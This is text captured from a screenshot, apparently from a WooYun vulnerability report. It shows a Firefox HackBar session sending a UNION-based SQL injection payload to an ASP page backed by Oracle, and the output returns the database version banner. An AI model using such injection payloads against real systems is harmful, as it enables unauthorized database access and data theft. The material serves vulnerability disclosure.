 Firefox
客户中心
localhost/jmCook.asp?jmdcw=-2166 union select null,null,'3',null,(select banner from sys.v_$version where rownum=
火狐官方站点 访问最多 新手上路 建议网站 网页快讯库 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/jmCook.asp?jmdcw=-2166 union select null,null,'3',null,(select banner from sys.v_$version where rown
Split URL
Execute
Enable Post data Enable Referrer
OraOLEDB 错误 '80040e14'
ORA-00933: SQL command not properly ended
/helpinfo/faq/wenti.asp，行50
+ 客户中心 +
3
Oracle Database 10g Enterprise Edition
Release 10.2.0.4.0 - 64bi
www.wooyun.org